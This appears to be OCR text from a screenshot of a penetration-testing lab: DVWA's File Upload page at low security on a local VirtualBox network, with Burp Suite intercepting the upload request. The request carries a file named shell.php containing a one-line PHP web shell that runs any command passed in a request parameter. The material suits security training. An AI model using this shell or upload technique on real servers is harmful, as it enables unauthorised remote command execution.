 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
18:16
Damn Vulnerable Web Ap
Non sicuro
192.168.50.100/dvwa/vulnerabilities/uplo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Scegli file shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
u b
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.100
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryylgkw9TYPbYKBYiY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.100/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=low; PHPSESSID=84bc1fb9542b150d3f8495d8aaed38f1
14 Connection: close
15
16 ------WebKitFormBoundaryylgkw9TYPbYKBYiY
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryylgkw9TYPbYKBYiY
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryylgkw9TYPbYKBYiY
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryylgkw9TYPbYKBYiY--
31
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13